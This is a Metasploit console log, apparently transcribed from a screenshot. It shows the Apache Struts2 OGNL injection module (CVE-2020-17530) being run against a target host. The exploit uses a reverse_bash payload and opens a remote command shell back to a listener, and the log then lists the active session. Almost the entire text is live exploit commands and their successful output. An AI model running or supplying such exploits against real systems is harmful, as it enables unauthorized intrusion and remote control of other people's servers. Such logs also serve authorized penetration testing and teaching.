 msf6 exploit(multi/http/struts2_multi_eval_ognl) > run -j
[*] Exploit running as background job 7.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.48.212.81:4444
msf6 exploit(multi/http/struts2_multi_eval_ognl) > [*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 2 opened (10.48.212.81:4444 -> 192.187.84.3:58074) at 2023-09-27 13:06:38 +0800
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
2         shell cmd/unix               10.48.212.81:4444 -> 192.187.84.3:58074 (10.48.212.81)